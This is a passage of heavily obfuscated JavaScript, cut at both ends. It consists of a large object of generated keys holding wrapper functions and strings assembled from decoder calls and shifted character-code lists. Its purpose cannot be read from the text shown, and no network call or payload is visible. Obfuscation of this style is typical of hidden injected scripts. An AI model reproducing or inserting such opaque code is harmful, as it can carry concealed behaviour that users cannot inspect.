_0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return 